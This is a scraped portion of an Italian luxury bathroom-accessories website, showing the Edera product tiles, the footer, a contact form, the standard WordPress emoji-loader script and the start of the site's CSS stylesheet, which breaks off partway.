                                                    <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/do-zoloto.png" alt="do-zoloto" class="color__details_view">
                                                </figure>
                                            </div>

                                        </div>
                                      
                                    </div>
                                
                            </div>

                            
                                                            <div class="product__pdf-box">
                                                                            <a href="https://miglioreluxury.it/wp-content/uploads/2018/06/16932.pdf" class="product__pdf-link" target="_blank">Informazione tecnica</a>
                                                                                                                                                                                </div>
                                                    </div>

                        <div class="product__action">
                            <a href="https://miglioreluxury.it/it/shops/" class="product__action_link">I ns show-room</a>
                            <a href="#request" data-fancybox="" class="product__action_link">Scopri di più</a>
                        </div>

                    </div>

                </div>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">

                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-tumbler-holder-ceramic-2902/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16904.jpg" alt="Стакан настенный, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Porta bicchiere, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-tumbler-holder-ceramic-2914/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16905.jpg" alt="Стакан настольный, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Porta bicchiere, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-soap-dish-ceramic-2908/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16895.jpg" alt="Мыльница настенная, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Porta sapone, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-soap-dish-ceramic-2920/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16896.jpg" alt="Мыльница настольная, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Porta sapone, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-dispenser-ceramic-2905/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16888.jpg" alt="Дозатор настенный, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Dispenser, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-dispenser-ceramic-2917/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16889.jpg" alt="Дозатор настольный, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Dispenser, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-rack-with-soap-dish-ceramic-2911/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16897.jpg" alt="Мыльница с корзинкой, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Porta sapone in ceramica e griglia, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-hook-2923/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16894.jpg" alt="Крючок, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Gancio, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-towel-ring-2938/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16893.jpg" alt="Кольцо, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Anello, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-towel-holder-l44-2941/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16899.jpg" alt="Полотенцедержатель, L44 cm, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Porta salviette, L44 cm, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-towel-holder-l63-2944/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16900.jpg" alt="Полотенцедержатель, L63 cm, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Porta salviette, L63 cm, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-towel-holder-with-two-swivelling-arms-l45-2947/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16901.jpg" alt="Полотенцедержатель двойной поворотный, L45 cm, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Porta salviette doppio girevole, L45 cm, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-shelf-glass-l60-2950/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16898-1.jpg" alt="Полка, L65 cm, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Mensola, L60 cm, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-roll-holder-with-lid-2929/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16886.jpg" alt="Бумагодержатель закрытый, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Portarotolo con coperchio, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-roll-holder-2926/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16887.jpg" alt="Бумагодержатель, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Porta rotolo, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-wall-lamp-ceramic-2956/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16903.jpg" alt="Светильник настенный, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Applique, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-wall-lamp-for-wall-mirror-ceramic-2959/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16902.jpg" alt="Светильник для зеркала, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Applique ceramica per lo speccchio, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-wall-mirror-2953/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16892.jpg" alt="Зеркало, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Specchio a parete, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-towel-standing-set-h105-2962/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16909.jpg" alt="Стойка низкая, H105 cm, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Piantana bassa, H105 cm, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-towel-standing-set-h170-2965/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16908.jpg" alt="Стойка высокая, H170 cm, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Piantana alta, H170 cm, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-wc-standing-set-2968/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16906.jpg" alt="Стойка 2-х функциональная, H98 cm, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Piantana vaso, H98 cm, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-wc-and-bidet-standing-set-2971/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16907.jpg" alt="Стойка 4х-функциональная, H120 cm, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Piantana vaso e bidet, H120 cm, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-brush-holder-2935/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16891.jpg" alt="Ершик настенный, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Portascopino, Edera</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-brush-holder-2932/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16890.jpg" alt="Ершик напольный, Edera" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Portascopino, Edera</div>
                                </a>
                                            </div>

                </div>

                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>

        </div>



    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/it/kontakty/" class="footer__nav-link">Contatti</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/about-us/" class="footer__nav-link">Chi siamo</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/collections/" class="footer__nav-link">Le collezioni</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Negozio online</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/news/" class="footer__nav-link">Notizie</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/shops/" class="footer__nav-link">Show-room</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/download/" class="footer__nav-link">Download</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Contattaci</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Scaricare il catalogo</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">Mosca</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Domande</h3>
                <div class="form__caption_desc">Scriveteci.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Nome*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Cognome*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="E-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Il tuo telefono*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Città*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Messaggio*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Invia</button>
                    <div class="form__symbol">* - I campi obbligatori</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Grazie!</h4>
        <div class="form-thx__desc">Vi contattiamo al  piu` presto possibile.</div>

    </div>


</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/it/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/migliore/*","/it/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miglioreluxury.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miglioreluxury.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=6.9
body_size: 17473
content:
@charset "UTF-8";
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline; }

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, main {
  display: block; }

body {
  line-height: 1; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

.headline--section {
  max-width: 1280px;
  padding: 0 40px;
  margin: 0 auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.headline--shops, .button__wrapper, .tile__wrapper {
  padding: 0 40px;
  margin: 0 auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.footer-box {
  margin: 0 auto;
  max-width: 1280px;
  padding: 0 40px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

[class^="icon__"]:before, .slick-prev:before, .slick-next:before, .search__button:after, .search__form-label:before, .search__close:after, .search__area.searching:before, .lang:after, .social__insta:before, .social__pinterest:before, .social__facebook:before, .footer__action-link:after, .nav__item-link__get-proposal:after, .button:after, .button--upto:after, .share-box:before, .ya-share2__item_service_gplus .ya-share2__icon:after, .ya-share2__item_service_facebook .ya-share2__icon:after, .ya-share2__item_service_vkontakte .ya-share2__icon:after, .ya-share2__item_service_odnoklassniki .ya-share2__icon:after, .ya-share2__item_service_telegram .ya-share2__icon:after, .ya-share2__item_service_viber .ya-share2__icon:after, .ya-share2__item_service_whatsapp .ya-share2__icon:after, .ya-share2__item_service_skype .ya-share2__icon:after, .catalog__list_opener_mobile:after, .catalog__link-arrow:after, .catalog__link-arrow.opened:after, .product__pdf-link:after, .shops__map_item_button:after, .shops-info__phone:before, .shops-info__mail:before, .shops-info__hours:before, .shops-info__link:after, .form__close:after, .form__select_arrow:after, .tile__item_caption:after, .tile__item_date:after, .tile__item_desc--download:after {
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.icon__ic-facebook:before {
  content: "\e900"; }

.icon__ic-google:before {
  content: "\e901"; }

.icon__ic-insta-grey:before {
  content: "\e902"; }

.icon__ic-odnoclass:before {
  content: "\e903"; }

.icon__ic-pinterest-grey:before {
  content: "\e904"; }

.icon__ic-share:before {
  content: "\e905"; }

.icon__ic-vk:before {
  content: "\e906"; }

.icon__ic-arrow-in:before {
  content: "\e907"; }

.icon__ic-clock:before {
  content: "\e908"; }

.icon__ic-close-popup:before {
  content: "\e909"; }

.icon__ic-download-white:before {
  content: "\e90a"; }

.icon__ic-go-button:before {
  content: "\e90b"; }

.icon__ic-mail:before {
  content: "\e90c"; }

.icon__ic-menu-close-mob:before {
  content: "\e90d"; }

.icon__ic-open-arrow-white:before {
  content: "\e90e"; }

.icon__ic-phone:before {
  content: "\e90f"; }

.icon__ic-search-gold:before {
  content: "\e910"; }

.icon__ic-arrow-button-long:before {
  content: "\e911"; }

.icon__spinner:before {
  content: "\e97a"; }

@font-face {
  font-family: 'MiglioreFont';
  src: url("../fonts/hinted-subset-OpenSans-Bold.eot");
  src: url("../fonts/hinted-subset-OpenSans-Bold.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-subset-OpenSans-Bold.woff2") format("woff2"), url("../fonts/hinted-subset-OpenSans-Bold.woff") format("woff"), url("../fonts/hinted-subset-OpenSans-Bold.svg#OpenSans-Bold") format("svg");
  font-weight: bold;
  font-style: normal; }

@font-face {
  font-family: 'MiglioreFont';
  src: url("../fonts/hinted-subset-OpenSans.eot");
  src: url("../fonts/hinted-subset-OpenSans.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-subset-OpenSans.woff2") format("woff2"), url("../fonts/hinted-subset-OpenSans.woff") format("woff"), url("../fonts/hinted-subset-OpenSans.svg#OpenSans") format("svg");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'MiglioreFont';
  src: url("../fonts/hinted-subset-Cormorant-Regular.eot");
  src: url("../fonts/hinted-subset-Cormorant-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-subset-Cormorant-Regular.woff2") format("woff2"), url("../fonts/hinted-subset-Cormorant-Regular.woff") format("woff"), url("../fonts/hinted-subset-Cormorant-Regular.svg#Cormorant-Regular") format("svg");
  font-weight: 200;
  font-style: normal; }

@font-face {
  font-family: 'Montserrat';
  src: url("../fonts/hinted-Montserrat-Regular.eot");
  src: url("../fonts/hinted-Montserrat-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-Montserrat-Regular.woff2") format("woff2"), url("../fonts/hinted-Montserrat-Regular.woff") format("woff"), url("../fonts/hinted-Montserrat-Regular.svg#Montserrat-Regular") format("svg");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'icomoon';
  src: url("../fonts/icomoon.eot?f3qn01");
  src: url("../fonts/icomoon.eot?f3qn01#iefix") format("embedded-opentype"), url("../fonts/icomoon.ttf?f3qn01") format("truetype"), url("../fonts/icomoon.woff?f3qn01") format("woff"), url("../fonts/icomoon.svg?f3qn01#icomoon") format("svg");
  font-weight: normal;
  font-style: normal; }

html, body {
  height: 100%; }

body {
  font-family: 'MiglioreFont', sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  -webkit-font-smoothing: subpixel-antialiased !important;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  overflow-x: hidden;
  padding-top: 63px; }
  body.blocked {
    overflow: hidden; }

#page {
  max-width: 1920px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin: 0 auto;
  min-height: 100%;
  position: relative; }
  #page:after {
    content: '';
    display: block;
    padding-bottom: 246px; }
  .page-404 #page {
    height: 100%; }
    .page-404 #page:after {
      display: none; }
    .page-404 #page .content {
      height: 100%;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center; }

@-webkit-keyframes loading {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes loading {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.search__area.searching:before {
  -webkit-animation-name: loading;
          animation-name: loading;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

.carousel-main .slick-track {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }

.carousel-main .slick-slide {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  height: auto; }

.product__thumb .slick-track {
  margin-left: 0;
  min-width: 100%; }

.product__carousel .slick-track {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }

.slick-slide {
  outline: none; }

.slick-prev {
  left: 10px; }
  .slick-prev:before {
    content: '\e907';
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
    display: block; }

.slick-next {
  right: 10px; }
  .slick-next:before {
    content: '\e907'; }

.slick-arrow {
  width: 60px;
  height: 60px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  position: absolute;
  z-index: 1;
  border: 1px solid #CDAD6B;
  outline: none;
  cursor: pointer;
  font-size: 0;
  bottom: 10px;
  background: transparent;
  -webkit-transition: background 0.3s;
  transition: background 0.3s; }
  .slick-arrow:before {
    color: #CDAD6B;
    font-size: 22px;
    -webkit-transition: color 0.3s;
    transition: color 0.3s; }
  .slick-arrow:hover {
    background: #CDAD6B; }
    .slick-arrow:hover:before {
      color: white; }

.slick-dots {
  width: 100%;
  bottom: 5px;
  text-align: center; }
  .slick-dots li {
    margin: 0 12px 12px 0;
    font-size: 11px;
    opacity: 1; }
    .slick-dots li.slick-active button {
      color: #CDAD6B; }
    .slick-dots li:nth-of-type(n+10) button:before {
      display: none; }
  .slick-dots button {
    cursor: pointer;
    color: #dcdcdc;
    border: none;
    background: transparent;
    outline: none;
    font-size: 11px;
    -webkit-transition: color 0.3s;
    transition: color 0.3s; }
    .slick-dots button:hover {
      color: #CDAD6B; }
    .slick-dots button:before {
      content: '0'; }

body.fancybox-active {
  overflow: hidden; }

body.fancybox-iosfix {
  position: fixed;
  left: 0;
  right: 0; }

.fancybox-is-hidden {
  position: absolute;
  top: -9999px;
  left: -9999px;
  visibility: hidden; }

.fancybox-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99992;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
